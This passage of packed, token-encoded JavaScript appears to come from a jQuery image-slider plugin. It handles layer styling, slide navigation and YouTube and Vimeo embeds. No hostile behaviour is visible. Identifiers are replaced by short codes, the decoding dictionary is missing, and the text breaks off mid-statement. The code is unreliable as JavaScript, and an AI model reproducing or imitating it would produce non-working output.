t=o.1h;t.2I=-1!==t.2I.1N?e.5H(!0,{},t[t.2I.1N]):{},t.2E=-1!==t.2E.1N?e.5H(!0,{},t[t.2E.1N]):{},t.1W=-1!==t.1W.1N?e.5H(!0,{},t[t.1W.1N]):{}},4t:19(){1d e=o.1h;if(e.3k.1N=o.1M.2S.5A(o.o.4t),o.o.84&&o.1h.3o>2?o.o.ad=!1:o.o.84=!1,e.3k.1N="2H"==e.3k.1N?1y.3I(1y.2H()*o.1h.3o+1):e.3k.1N,2A.7L.9b)2k(1d t=1;t<e.3o+1;t++)e[t].1a.4Q==2A.7L.9b.1J("#")[1]&&(e.3k.1N=t);e.3k.1N=e.3k.1N<1||e.3k.1N>o.1h.3o?1:e.3k.1N,o.o.84&&"2H"!=o.o.4t&&(e.3k.1N=o.o.4t),o.o.5L&&o.1B.23.i7(),o.2a&&o.1G.4u.4t&&(e.3k.1N=o.1G.4u.4t)}},2Q:{4Q:19(e){1Q e&&o.1h[e]&&o.1h[e].1a&&o.1h[e].1a.4Q?o.1h[e].1a.4Q:2C}},2b:[]},o.1j={$5n:e(),5X:19(e,t){1Q-1!=e.1i("%")?3w(e)*t:3w(e)},1m:19(i,s){if(!2A.3H.8o(t))1Q!1;2k(1d a,r=i.1C(\'.ls-bg, .ls-l, .ls-2W, *[2p^="ls-s"]\'),n=0,l=r.1r;n<l;n++){1d d=e(r[n]),u=d[0],p=d.3Q();if(-1!=d.1K("2p").1i("ls-s")){1d c=d.1K("2p").1J("ls-s")[1].1J(" ")[0];d.3S("ls-s"+c).27("ls-2W")}2K if(d.4z("ls-l"))d.3S("ls-l").27("ls-2W");2K if(!d.is(".ls-bg, .ls-2W")){d.5W();nT}d.is("a")&&1===p.1r&&((u=(d=d.3Q().3k())[0]).nV("1a-ls",u.ic.9Z("1a-ls")),u.ic.o1("1a-ls"),d.4j().3S("ls-2W"),d.27("ls-2W")),d.1a(o.1q.1m.1T,4b o.1q.2W.4u(d,s)),-1!==d.1K("2p").1i("ls-dF-")&&18.23.ij(d),d.4j().is("a")?(a=d.4j(),18.23.dd(a)):a=d,o.1h[s].$1j=o.1h[s].$1j.1x(a)}},23:{dd:19(t){1d i=t.1K("4D"),s=t.1K("5v");if(s&&-1!==s.1i("ls-2h")&&t.on("5h."+a,19(t){t.41();1d s,a=2A.3H.oo-o.1n.4y;if(i&&""!==i)2O(i){1l"oz":s=0;1D;1l"oC":s=o.1n.il-o.1n.4y;1D;1l"iA":s=o.1c.4h;1D;1l"j6":s=o.1c.4h+o.1c.1g;1D;6c:s=e(i).3k().1r?e(i).3k().5V().29:o.1c.4h+o.1c.1g}2K""===i&&(s=o.1c.4h+o.1c.1g);s=1y.a3(s,a),s=1y.48(0,s),r.3g.2G("5a, 3H",1,{bn:s,2r:r.oR.bo})}),-1!==o.1q.1m.4Y.1i(i)||i.4g(/^\\#[0-9]/)){1d n=e.3X(i.4B().1J("#")[1]),l=1k(n);t.on("5h."+a,19(e){if(e.41(),-1!==["2I","1W","3p","1Y"].1i(n))o.2j[n]("oY");2K if("4S"==2u l&&l===l)o.1B.73(l,!0,!0);2K if(!o.1c.2w.8B)2O(n){1l"9x":o.2z.9B("9x");1D;1l"3s":o.2z.9B("3s");1D;1l"3s-9x":o.2z.9B("3s",!0)}})}},ij:19(t){2k(1d s=t.1K("2p").1J(" "),r=1,n=0;n<s.1r;n++)-1!=s[n].1i("ls-dF-")&&(r=1k(s[n].1J("ls-dF-")[1]));t.1a(o.1q.1m.1T).2X.ft=r,t.1f({3r:"pg"}).on("5h."+a,19(t){t.41(),i.4V(e(18).1a(o.1q.1m.1T).2X.ft)})},3c:19(e,t,i){t.is.5K||t.is.2s?(t.22.$8M=e.3M(".ls-bg-5i"),t.22.$bp=e.3M(".ls-bg-e3")):(t.22.$1P=e.3M(".ls-in-1L"),t.22.$1P.1a(o.1q.1m.1T,{}),t.2X.ed=t.22.$1P.1a(o.1q.1m.1T),t.22.$8S=e.3M(".ls-2g"),t.22.$8S.1a(o.1q.1m.1T,{}),t.2X.pP=t.22.$8S.1a(o.1q.1m.1T),t.22.$7j=e.3M(".ls-1A"),t.22.$7j.1a(o.1q.1m.1T,{}),t.2X.pV=t.22.$7j.1a(o.1q.1m.1T)),t.1F.1S&&(t.22.$8h=e.3M(".ls-1F"),t.22.$8h.1a(o.1q.1m.1T,{1F:{}}),t.2X.fH=t.22.$8h.1a(o.1q.1m.1T),o.1b.1j.1F.fI(t.22.$8h,t.2X.fH.1F,t,i)),t.1v.1S&&!o.1h[i].1a.5U&&o.1b.1j.1v.23(e,t),o.6Z.aR?t.22.$8g=e.3M(".ls-z"):t.22.$8g=t.1F.1S?t.22.$8h:t.22.$8M?t.22.$bp:t.22.$1P},1V:19(e){1d t,i,s,a,r,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x,T,C=e[0],k=e.1a(o.1q.1m.1T),I=C.1V,O=o.1j,L=0,$=0,P=!1,B=C.r0();if(d=""!==I.6U?O.5X(I.6U,o.1c.47.9s):3w(e.1f("4w-1R")),p=""!==I.6Q?O.5X(I.6Q,o.1c.47.9s):3w(e.1f("4w-3U")),u=""!==I.6P?O.5X(I.6P,o.1c.47.9z):3w(e.1f("4w-29")),c=""!==I.6O?O.5X(I.6O,o.1c.47.9z):3w(e.1f("4w-1X")),h=""!==I.3T?O.5X(I.3T,o.1c.47.9s):3w(e.1f("6N-1R")),m=""!==I.5D?O.5X(I.5D,o.1c.47.9z):3w(e.1f("6N-29")),C.1V.6N="0",g=""!==I.6L?3w(I.6L):3w(e.1f("70-1R-1e")),y=""!==I.7b?3w(I.7b):3w(e.1f("70-3U-1e")),v=""!==I.6K?3w(I.6K):3w(e.1f("70-29-1e")),b=""!==I.6M?3w(I.6M):3w(e.1f("70-1X-1e")),1===o.1U.$7N.1t(e).1r||e.3Q("42").1r){1d W=e.3Q(),M=W.1K("1e")?W.1K("1e"):W.1e(),3G=W.1K("1g")?W.1K("1g"):W.1g();5b===1k(M)&&br===1k(3G)&&(M=s3,3G=s4),""!==C.1V.1e&&"2B"!==C.1V.1e||e.1f("1e",M),""!==C.1V.1g&&"2B"!==C.1V.1g||e.1f("1g",3G),"1p%"===I.1e&&"1p%"===I.1g&&(I.1R="50%",I.29="50%",k.2N.6z=!0),P=M/3G,W.1f({1e:"1p%",1g:"1p%"})}1d z=k.7P;e.is("3K")&&(S=(a=e.1a("fS"))/(r=e.1a("fV")),(!I.1e&&!I.1g||"2B"===I.1e&&"2B"===I.1g)&&z&&(z.1e&&z.1g?(-1===z.1e.1i("%")?i=1k(z.1e):(L=1k(z.1e),i=O.5X(z.1e,o.1c.47.9s)),-1===z.1g.1i("%")?s=1k(z.1g):($=1k(z.1g),s=O.5X(z.1g,o.1c.47.9z))):z.4s&&(e[0].1V.1e=z.4s+"px",i=z.4s,s=e.1g()))),x=B.1e?B.1e:B.3U-B.1R,T=B.1g?B.1g:B.1X-B.29,i||(i=I.1e,-1!==I.1e.1i("%")&&(L=1k(I.1e)),i=""!==i&&"2B"!==i?O.5X(i,o.1c.47.9s):x-d-p-g-y,i=i||"2B"),s||(s=I.1g,-1!==I.1g.1i("%")&&($=1k(I.1g)),s=(s=""!==s&&"2B"!==s?O.5X(s,o.1c.47.9z):T-u-c-v-b)||"2B"),w=P||i/s,!e.is("3K")||I.1e||I.1g||z&&(!z||z.1e||z.1g)||a===i&&r===s||(a!==i?s=(i=a>5?a:i)/(w=a>5?S:w):r!==s&&(i=(s=r>5?r:s)*(w=r>5?r:w))),3w(e.1f("3a")),n=g+d+i+p+y,l=v+u+s+c+b,t=""!==I.2g&&I.2g,I.2g="",f=I.sQ||I.1t;1d F=19(e){1d t=e;1Q e&&-1!==e.1i("px ")&&(e=e.2i("px","").1J(" "),t=1y.6r(1k(e[0])/i*1p)+"%"),t};k.2Z={2g:t,5Z:!1,1R:I.1R?I.1R:"0",29:I.29?I.29:"0",1e:1y.6V(i),1g:1y.6V(s),9a:L,99:$,4K:n,4L:l,k0:I.1e,k2:I.1g,1H:w,6U:d,6P:u,6Q:p,6O:c,3T:h,5D:m,6L:g,6K:v,7b:y,6M:b,3R:F(e.1f("k4"))+" "+F(e.1f("k5"))+" "+F(e.1f("k7"))+" "+F(e.1f("k9")),6g:3w(e.1f("kc-kd")),bs:e.1f("g2-1g"),bt:e.1f("km-kn"),4d:e.1f("4d"),7d:1k(e.1f("z-1N"))||"2B",1t:f,3b:e.1f("2l-4d"),kp:e.1K("1a-ls")||"",ew:e.1K("1V")||""},I.7d="2B",k.21={1R:I.1R?I.1R:"0",29:I.29?I.29:"0",1e:i,1g:s}},5A:19(t,i,s){1d a=t.1a(o.1q.1m.1T);t.1a("ls");if(a.is.9y=!t.is("3K")&&!a.is.aU,a.52=t,t.1a("ls"))2k(1d n=o.1q.2W.8X,l=t.1a("ls").1J(";"),d=t.1a("ls").4B().1J(";"),u=0;u<d.1r;u++)if(e.3X(d[u])){1d p=d[u].1i(":"),c=[d[u].92(0,p),d[u].92(p+1)],h=2C,m=2C,f=2C,g=2C,v=2C;if(""!==(h=e.3X(c[0])))if(h=h.2i("1J","56"),2o 0!==n[h]){if(m=n[h][0],v="8Z"===h?e.3X(l[u].92(p+1)):o.1M.2S.5A(e.3X(c[1])),c[1]&&-1!==c[1].1i("2H")&&(h.4g(/(56)/)||(v=o.1M.2S.eB(v,m)),a.4X.8d||(a.4X.8d=!0)),"4S"==2u v&&m.4g(/(1O|g7|g8|49)/i)&&(v/=3E),h.4g(/(gc)(.+)/))2O(v){1l!0:v=0;1D;1l!1:v=1}2o 0!==(g=n[h][1])?""!==v?"5N"==2u v?h.4g(/(56)/)?g.4g(/(kw)/i)?a[g][m]=v:a[g].6v[m]=v:(f=o.1M.2S.5A(e.3X(v[0])),o.2a&&o.1G.1x("2F","8f.ky",[h,v,f]),"4S"==2u f&&m.4g(/(1O|g7|g8|49)/i)&&(f/=3E),a[g][m]=f):h.4g(/(56)/)&&-1!==v.e0().1i("2H")?a[g].2H[m]=v:a[g][m]=v:o.2a&&o.1G.1x("2F","8f.kz",h):a[m][h]=v}2K"2g"===h?(a.2Z.2g=c[1],a.2Z.5Z=!0):o.2a&&o.1G.1x("2F","8f.kA",h)}if(o.6Z.gf&&(a.in.1S=!0,a.24.1S=!1,a.2x.1S=!1,a.24.1Z=2C,a.2x.1Z=2C),a.in.1S&&(a.9S.2r=a.dg.2r=a.dJ.2r=o.1M.2S.4H(a.in.2r)),2o 0!==a.6b.3R&&(a.9R.3R=a.2Z.3R),2o 0!==a.65.3R&&(a.9O.3R=a.2Z.3R),a.8I.3b&&(a.bb.3b=a.2Z.3b),a.9v.3b&&(a.bc.3b=a.2Z.3b),a.8I.4d&&(a.bb.4d=a.2Z.4d),a.9v.4d&&(a.bc.4d=a.2Z.4d),2o 0!==a.6b.1e&&(a.9R.1e=a.2Z.1e),2o 0!==a.65.1e&&(a.9O.1e=a.2Z.1e),2o 0!==a.6b.1g&&(a.9R.1g=a.2Z.1g),2o 0!==a.65.1g&&(a.9O.1g=a.2Z.1g),2o 0!==a.1L.bq&&0!==a.1L.bq&&(a.1L.2T="6J + "+a.1L.bq),-1!==a.1L.2T.1i("a4")&&"a4"!==a.1L.2T&&(a.1L.2T="a4"),a.1L.1S&&(a.9Q.2r=a.bd.2r=a.bf.2r=o.1M.2S.4H(a.1L.2r)),e.7G(a.1A.3o)&&(a.1A.3o>0||-1===a.1A.3o)&&!1!==a.1A.1S?(a.1A.1S=!0,a.bi.2r=a.fb.2r=o.1M.2S.4H(a.1A.2r),-1!==a.1A.3o?a.1A.9f?a.1A.69=2*a.1A.3o-1:a.1A.69=a.1A.3o-1:a.1A.69=-1):a.1A.1S=!1,(!e.4A(a.4i)||a.4I.x||a.4I.y||a.4I.3R||a.4I.1t)&&!1!==a.1v.1S?(a.1v.1S=!0,a.1v.76||(a.1v.76=a.1v.5S),a.1v.5S=o.1M.2S.4H(a.1v.5S),a.1v.76=o.1M.2S.4H(a.1v.76,!0),a.1v.9F||(a.1v.9F=a.1v.7v),r.3g.23(t[0],{2n:!1,1f:{2t:a.4I.2t}})):a.1v.1S=!1,a.1F.6q&&e.7G(a.1F.6q)&&0!==a.1F.6q&&!1!==a.1F.1S?a.1F.1S=!0:a.1F.1S=!1,a.is.5K){1d y={2R:1,2e:0};if(o.1h[i].2v.6p&&(a.2v=o.1h[i].2v),a.2v.6p){2O(a.2v.3D={},a.2v.2G={},a.2v.6p){1l"1L":a.2v.3D.2R=a.2v.2R||1,a.2v.3D.2e=a.2v.2e||0,a.2v.2G=y;1D;1l"in":a.2v.3D=y,a.2v.2G.2R=a.2v.2R||1,a.2v.2G.2e=a.2v.2e||0}2q a.2v.2R,2q a.2v.2e}2K a.2v.3D=y,a.2v.2G=y;e.4A(o.1h[i].1t)||(o.1h[i].1t.3D&&(a.1t.3h.b9=o.1b.1j.4E.2S(o.1h[i].1t.3D)),o.1h[i].1t.2G&&(a.1t.3h.ba=o.1b.1j.4E.2S(o.1h[i].1t.2G)))}if(a.24.1Z&&-1===o.1q.2W.eo.1i(a.24.1Z)&&(o.2a&&o.1G.1x("2F","8f.kG",[t[0].eU,a.24.1Z]),2q a.24.1Z,2q a.24.ns,a.24.1S=!1),a.2x.1Z&&-1===o.1q.2W.eo.1i(a.2x.1Z)&&(o.2a&&o.1G.1x("2F","8f.kO",[t[0].eU,a.2x.1Z]),2q a.2x.1Z,2q a.2x.ns,a.2x.1S=!1),a.24.1Z||a.2x.1Z){1d b=0;if(a.is.9y?(a.24.1Z&&(a.24.1S=!0,a.9r.2r=o.1M.2S.4H(a.9r.2r),a.24.1J=a.24.1Z.1J("3G")[0],t.3Q().1r&&o.2a&&(b=1)),a.2x.1Z&&(a.2x.1S=!0,a.3x.2r=o.1M.2S.4H(a.3x.2r)),a.2x.1S&&a.2x.1Z.1J("3G")[0]!==a.24.1J&&(a.24.1J+=", "+a.2x.1Z.1J("3G")[0],t.3Q().1r&&o.2a&&(b=1)),-1!==a.24.1J.1i("kP")&&-1===a.24.1J.1i("eJ")&&(a.24.1J+=", eJ"),-1!==a.24.1J.1i("eJ")&&-1===a.24.1J.1i("gl")&&(a.24.1J+=", gl")):(2q a.24.1Z,2q a.2x.1Z,2q a.24.ns,2q a.2x.ns,o.2a&&(b=2)),o.2a&&0!==b&&i&&!s)2O(b){1l 1:o.1G.1x("2F","8f.kS",[t.8U("gr"),i]);1D;1l 2:o.1G.1x("2F","8f.kV",[i,t.8U("gr")])}}if((a.2Z.2g||a.aL.2g||a.7z.2g||a.aq.2g)&&(a.2g.1S=!0),a.in.1S&&a.4W.2R&&(2q a.4W.4x,2q a.4W.4P),a.1L.1S&&a.4o.2R&&(2q a.4o.4x,2q a.4o.4P),a.6b.1t&&(a.1t.3h.in=o.1b.1j.4E.2S(a.6b.1t)),a.1t.3h.1V=o.1b.1j.4E.2S(a.2Z.1t),a.65.1t&&(a.1t.3h.1L=o.1b.1j.4E.2S(a.65.1t)),a.6j.1t&&(a.1t.3h.1A=o.1b.1j.4E.2S(a.6j.1t)),a.4I.1t&&(a.1t.3h.1v=o.1b.1j.4E.2S(a.4I.1t)),a.in.1S||(a.in.1O=0),a.24.1S||(a.24.1O=0),a.1A.1S||(a.1A.1O=0),a.2x.1S||(a.2x.1O=0),a.1L.1S||(a.1L.1O=0),t.1K("1a-ls-kW",i),2o 0!==a.2X.3B&&"3m"!==a.2X.3B){1d S=1k(a.2X.3B);0!==S&&"kX"!==a.2X.3B?(t.1K("1a-ls-gy",S),a.2X.9C=S):a.2X.9C=0,a.is.3B=!0,t.1K("1a-ls-3B","1")}2K t.1K("1a-ls-gy",i);if(a.is.aU){1d w=t.3Q("4r, 81").eq(0);if(2C!==a.2N.4Y)2O(a.2N.4Y){1l!0:w.8U("4Y",!0);1D;1l!1:w.8U("4Y",!1)}a.2N.4q&&(a.2N.4q<0?a.2N.4q=0:a.2N.4q>1p&&(a.2N.4q=1p)),a.is.2s&&(o.1U.aP(a,t),a.4m.8Z&&t.1C(".ls-bg-4r-8Z").1f({gC:"6y("+a.4m.8Z+")"}))}a.4m.8c&&(a.4m.8c=3w(a.4m.8c)),a.4m.8e&&(a.4m.8e=3w(a.4m.8e))}},2Q:19(e){1d t=18.$5n;if(e){1d i="in",s="",a="",r=\':5g(".ls-bg")\',n=\':5g(".ls-bg-4r")\';-1==(e=e.4B()).1i("bu")&&-1==e.1i("9I")||(n="",e=e.2i("bu","").2i("9I","")),-1!=e.1i("4r")&&(a+=", > 4r",e=e.2i("4r","")),-1!=e.1i("81")&&(a+=", > 81",e=e.2i("81","")),-1!=e.1i("5s")&&(a+=", > 4r, > 81",e=e.2i("5s","")),-1!=e.1i("3J")&&(a+=\', > 42[28*="3J-bv.5f"], > 42[28*="3J.5f"], > 42[28*="bw.be"], > 42[1a-28*="3J-bv.5f"], > 42[1a-28*="3J.5f"], > 42[1a-28*="bw.be"]\',e=e.2i("3J","")),-1!=e.1i("3V")&&(a+=\', > 42[28*="3y.3V"], > 42[1a-28*="3y.3V"]\',e=e.2i("3V","")),","==a.gS(0)&&(a=a.92(2,a.1r)),-1!=e.1i("1L")&&(i="1L"),-1==e.1i("3K")&&-1==e.1i("59")||(s="3K"),-1==e.1i("bg")&&-1==e.1i("2l")&&-1==e.1i("bx")||(r=""),t=-1!=e.1i("2E")?t.1t(s+"[1a-ls-2b"+i+\'="\'+o.1h.2E.1N+\'"]\'+r+n):-1!=e.1i("1W")?t.1t(s+"[1a-ls-2b"+i+\'="\'+o.1h.1W.1N+\'"]\'+r+n):t.1t(s+r+n),-1!=e.1i("aA")&&(t=t.1t(".ls-bg, .ls-bg-4r, :4F"),e=e.2i("aA","")),-1!=e.1i("3j")&&(t=t.1t(":4C:5g(.ls-bg, .ls-bg-4r)"),e=e.2i("3j","")),-1!=e.1i("bz")&&(t=t.1t(\':5g([1a-ls-3B="1"])\'),e=e.2i("bz","")),-1!=e.1i("3B")&&(t=t.1t(\'[1a-ls-3B="1"]\'),e=e.2i("3B","")),-1!=e.1i("bx")&&(t=t.1t(".ls-bg"),e=e.2i("bx","")),""!==a&&(t=t.1C(a))}1Q t},8d:{1a:19(t,i,s){1d a,r,n;2O(t h6 5m||(t=e(t)),s&&t.1K("1a-ls",s).1a("ls",s),r=t.1a(o.1q.1m.1T),a=r.is.cg,n=r.2Z,i){6c:1l"1b":r.2X.7p=!1,o.1j.23.5A(t,a,!0);1D;1l"5n":t.1a(o.1q.1m.1T,4b o.1q.2W.4u(t,a)),(r=t.1a(o.1q.1m.1T)).2Z=n,o.1j.23.5A(t,a,!0),o.1j.23.3c(t,r,a)}}},5i:19(t,s){if(!o.1h[t].93&&"h7"!==o.1h[t].93){o.1h[t].93="h7";1d a=s?25:0,r=o.1h[t].$1j,n=r.1r;r.31(19(s,r){o.2L["2b-"+t+"-2W-"+s]=5j(19(){2q o.2L["2b-"+t+"-2W-"+s];1d a,l=e(r),d=l,u="",p=!1,c="";l.4z("ls-3Y-6D")&&(c+=" ls-3Y-on-6D"),l.4z("ls-3Y-6x")&&(c+=" ls-3Y-on-6x"),l.4z("ls-3Y-bA")&&(c+=" ls-3Y-on-bA"),l.3S("ls-3Y-6D ls-3Y-6x ls-3Y-bA"),d.is("a")&&1===d.3Q().1r&&(p=!0,l=d.1C(".ls-2W"));1d h=l.1a(o.1q.1m.1T);if(!h)1Q!0;if(a=o.1c.$62,h.is.2s?a=o.1c.$h9:h.is.5K&&(a=o.1c.$bB),o.1j.23.1V(l),o.1j.23.5A(l,t),h.24.1J){1d m=4b lP(l[0],{1J:h.24.1J});h.24.1Z&&(h.24.ns=m[h.24.1Z.1J("3G")[0]]),h.2x.1Z&&(h.2x.ns=m[h.2x.1Z.1J("3G")[0]])}h.is.5K||h.is.2s?u=\'<1z 2p="ls-1P ls-bg-e3"><1z 2p="ls-1P ls-bg-5i"></1z></1z>\':(h.2g.1S&&(u=\'<1z 2p="ls-1P ls-2g"></1z>\'),h.1A.1S&&(u=\'<1z 2p="ls-1P ls-1A">\'+u+"</1z>"),u=\'<1z 2p="ls-1P ls-in-1L">\'+u+"</1z>"),h.1F.1S&&(u=\'<1z 2p="ls-1P ls-1F">\'+u+"</1z>"),o.6Z.aR&&(u=\'<1z 2p="ls-1P ls-z">\'+u+"</1z>"),""!==u?l.2f(a).5i(u):l.2f(a),!0===p&&d.27("ls-2W-57").2f(l.4j());1d f={},g=l.1f("d7-d9-da");g&&"51"!==g&&(f["d7-d9-da"]=g,l.1f("d7-d9-da","51")),h.2Z.bC=1;1d v=1k(h.2Z.7d);h.is.2s?f={7d:h.2Z.bC}:h.is.5K?f={7d:h.2Z.bC}:(v||(v=s+lW),f.7d=v,h.2Z.bC=v),o.6Z.aR&&(f.3z="hs("+m4*v+"px )"),o.1j.23.3c(l,h,t),h.22.$8g.1f(f).27(c),h.is.5K&&h.22.$8M.1f({3b:o.1h[t].1a.3b}),o.1j.$5n=o.1j.$5n.1x(l),o.1h[t].$1j=o.1h[t].$1j.5g(d),s===n-1&&(i.3Q(".ls-2b").eq(t-1).bD(),o.1h[t].93=!0)},a*(s+1))})}}},o.1B={2M:"1W",mb:0,8J:!0,3O:{51:[],bE:[]},2w:{77:!0,4k:!1,8T:!1,9Y:!1,9X:!1},4X:{6i:!1,3p:!1,1Y:!1},5e:19(){1Q 18.2w.4k||18.2w.8T||18.2w.9Y},1m:19(){1==o.1h.3o&&(o.o.9h=!1,o.o.dk=!1,o.o.aO=!1,o.o.cc=!1,o.o.5G=-1,o.o.hJ=!1,o.o.a7=!0,o.o.4t=1,o.o.6w="bF"),o.o.9h&&1!=o.1h.3o||o.1M.2V(18,{77:!1,4k:!0}),18.23.5E(),18.23.hO()},23:{5E:19(){o.o.5E=!0===o.o.5E?o.1q.1m.4u.5E:o.o.5E,!1!==o.o.5E&&i.on("5Y."+a,19(){o.1c.2w.7a||(o.1M.2V(o.1B,{9Y:!0}),"dx"!==o.o.5E&&o.1b.1j.1s.5r())}).on("5q."+a,19(){1d t=1;o.1b.1I&&o.1b.1I.1O()>o.1b.1j.1s.4n&&(t=o.1b.1j.1s.4n/o.1b.1I.1O()),o.1M.2V(o.1B,{9Y:!1}),e("3H").4z("ls-aN")||"dx"===o.o.5E||o.o.9U&&o.1B.5e()||o.1b.1j.1s.86(),o.1b.1I&&o.1b.1j.1s.2w.7J&&o.1b.1I.3u()<t&&o.1M.2V(o.1b.1j.1s,{7J:!1}),o.1B.3p()})},hO:19(){2k(1d t=0;t<o.1h.3o;t++)o.1B.3O.51[t]=t+1;o.1B.3O.bE=o.1M.dq(e.mY([],o.1B.3O.51))},i7:19(){1d e=o.o.84?"bE":"51",t=o.1B.3O[e],i=o.1B.3O[e].1r,s=t.1i(o.1h.3k.1N);o.1B.3O.9n=[];2k(1d a=s;a<i;a++)o.1B.3O.9n.4Z(t[a]);2k(1d r=0;r<s;r++)o.1B.3O.9n.4Z(t[r])},az:19(e){2O(e){1l"2I":o.o.ad&&(o.1B.2M="2I"),o.1B.73(o.1B.2Q.ah("2I"),!0);1D;1l"1W":o.1B.2M="1W",o.1B.73(o.1B.2Q.ah("1W"),!0)}}},2Q:{3O:19(){1d e="51";1Q o.o.5L?e="9n":o.o.84&&(e="bE"),e},ah:19(e){1d t=o.1B.3O[18.3O()],i=t.1i(o.1h.2E.1N);2O(e){1l"2I":1Q 0===i?t[t.1r-1]:t[i-1];1l"1W":1Q i===t.1r-1?t[0]:t[i+1];6c:1Q t[e]}},dv:19(e){1Q o.1B.3O[18.3O()].1i(e)}},5G:{23:19(){o.o.5G>0&&(o.1B.bI=1,o.1B.dy=o.1B.2Q.dv(o.1h.3k.1N))},7f:19(e){if(o.1B.2Q.dv(e)===o.1B.dy)1Q++o.1B.bI===o.o.5G+1}},3p:19(e){!18.5e()&&o.1b.1I&&o.1b.1j.1s.2w.7J&&18.73(o.1h.1W.1N)},1Y:19(){o.1M.2V(18,{77:!1,4k:!0})},73:19(s,a,r){if(!2A.3H.8o(t))1Q!1;if(!18.8J&&o.2z.43("ix")){1d n=i.4e("ix",o.2z.4U());if(!1===n)1Q;e.7G(n)&&(s=1k(n))}s>o.1h.3o||s<1?o.2a&&(o.1G.1x("89","1B"),o.1G.1x("2F","1B.nb",[s,o.1h.3o]),o.1G.9p()):o.1c.7Z()||o.1B.2w.8T&&!a?!o.1c.2w.as&&o.1c.2w.7S&&o.1b.3C&&(o.1B.4X.6i=!0,o.1b.3C.3u(1),o.1b.5c&&o.1b.5c.3u(1)):(o.1M.2V(o.1b.1j.1s,{7J:!1}),o.1B.4X.6i=!1,o.2a&&o.1G.1x("89","1B"),a?("2I"===o.2j.2M&&o.o.ad&&(o.1B.2M="2I"),o.2a&&(o.1G.1x("5B","1B.nq",!1),o.o.ad&&o.1G.1x("5B","1B.nt",o.1B.2M))):o.2j.2M=o.1B.2M,o.1b.2m.3s(),o.1U.1Y(),o.1h.23.hQ(s),o.2a&&(o.1G.1x("5B","1B.6i",[o.1h.2E.1N,o.1h.1W.1N,o.1B.2M,o.2j.2M]),o.1G.9p()),o.1M.2V(18,{8T:!1}),o.1M.2V(o.1c,{8B:!0}),o.66.dD(o.1h.1W.1N,19(){o.1b.3p()}))},nx:19(){o.2j.1Y(),e.31(o.2L,19(e,t){7W(o.2L[e])}),o.1b.2m.1Y(),o.1b.1I.1Y(),o.1M.2V(o.1b.1j.1s,{aa:!0,77:!1}),i.1C("*").1Y(!0,!1).nC()},jl:19(){i.1C("*").1Y(),o.2j.6i(o.1h.2E.1N,o.1B.2M)}},o.1U={sV:{},$7N:e(),7O:"a5:",9V:0,bJ:0,1m:19(){-1!=2A.7L.4D.1i("8p:")&&(18.7O="8p:"),o.1M.2V(o.1c,{dG:!1,dI:!1}),o.1U.3J.1m(),o.1U.3V.1m(),o.1U.5s.1m()},3J:{1m:19(){1d t=0;18.$83=o.1c.$7y.1C(\'42[28*="3J-bv.5f"], 42[28*="3J.5f"], 42[28*="bw.be"], 42[1a-28*="3J-bv.5f"], 42[1a-28*="3J.5f"], 42[1a-28*="bw.be"]\').31(19(){1d i=e(18),s=i.4j(),a=s.1a(o.1q.1m.1T),r=(i.1K("28")||i.1K("1a-28")).2i(/&fy;/g,"&").2i("53=1","53=0").2i("?","?fz=aB&"),n={$9P:i,9N:(-1===r.1i("a5")?o.1U.7O:"")+r+(-1===r.1i("?")?"?":"&")+"fB=fD&5s=1&o0=1&6G=3&dM=0",fF:o.1U.7O+"//3K.3J.5f/o7/"+r.1J("o8/")[1].1J("?")[0]+"/"+o.o.hI};i.1K("id","ls-3J-"+ ++t),a.2P={1Z:"3J",bL:n},o.1U.bM(a),a.is.2s&&o.1U.aP(a,s),a.is.2s||o.1U.bN(s,i,n.9N,n.fF,a)}),o.1U.$7N=o.1U.$7N.1x(18.$83.4j()),18.$83.1r&&(o.2L.ec=1y.3I(bO.bP()/3E),1o.bQ||e("<82>").1K({28:"8p://ot.3J.5f/ov",1Z:"56/fX"}).2f("9L"),1o.oy=19(){1o.2D.7H.aW=!0},o.4M.en=bS(19(){1o.bQ&&1===1o.bQ.ep||1o.2D.7H.aW||1y.3I(bO.bP()/3E)-o.2L.ec>3?(9K(o.4M.en),2q o.4M.en,2q o.2L.ec,o.1U.3J.$83.4j().31(19(){1d t=e(18),i=t.1a(o.1q.1m.1T),s=i.2P.bL;t.on("bT."+a+" 5h."+a,".ls-6B",19(){o.1U.bU(e(18)),o.1U.bV(t,i),o.1U.bW(t),o.1U.3J.2U(t,s.$9P,s.9N,i)}).on("bX."+a,19(){o.1U.3J.2U(t,s.$9P,s.9N,i)}).on("aX."+a,19(){o.1U.3J.1Y(t,s.$9P,i)}).on("eM."+a,19(){o.1U.3J.8u(t,s.$9P,s.9N,i,!0)})}),o.1M.2V(o.1c,{dG:!1})):o.1M.2V(o.1c,{dG:!0})},25))},8u:19(e,t,i,s,a){if(2C!==s.2N.68)2O(i=i.2i("&68=0","").2i("&68=1",""),s.2N.68){1l!0:i+="&68=1";1D;1l!1:i+="&68=0"}if(2C!==s.2N.4Y)2O(i=i.2i("&4Y=0","").2i("&4Y=1",""),s.2N.4Y){1l!0:i+="&4Y=1";1D;1l!1:i+="&4Y=0"}t.1K("28",i),s.2P.3y=4b bQ.oT(t[0],{b0:{oV:19(){2C!==s.2N.4q&&s.2P.3y.gk(s.2N.4q),a&&!s.2P.eO||(s.2P.3y.eQ(),s.2P.eO=!1)},p0:19(t){0===t.1a&&(s.is.2s?s.2P.3y.bZ(0):o.1U.c0(e,s))}}})},2U:19(e,t,i,s){s.2P.3y?s.2P.3y.eQ?s.2P.3y.eQ():s.2P.eO=!0:18.8u(e,t,i,s)},1Y:19(e,t,i,s){i.2P.3y&&(i.2P.3y.p5(),s&&i.2P.3y.bZ(0),i.is.2s||o.1U.c1(e.1C(".ls-6B")))}},3V:{1m:19(){1d t=18.$83=o.1c.$7y.1C(\'42[28*="3y.3V"], 42[1a-28*="3y.3V"]\');if(t.1r){o.2L.f7=1y.3I(bO.bP()/3E),o.1U.$7N=o.1U.$7N.1x(t.4j());1d i=0;e("<82>").1K({28:o.1U.7O+"//f.pe.5f/js/pf.a3.js",1Z:"56/fX"}).2f("9L"),o.4M.f8=bS(19(){o.1M.2V(o.1c,{dI:!0}),(1o.ph||1y.3I(bO.bP()/3E)-o.2L.f7>3)&&(9K(o.4M.f8),2q o.4M.f8,2q o.2L.f7,1o.2D.7H.cQ=!0,s())},25);1d s=19(){o.1U.3V.$83.31(19(){1d t=e(18).1K("id","ls-3V-"+ 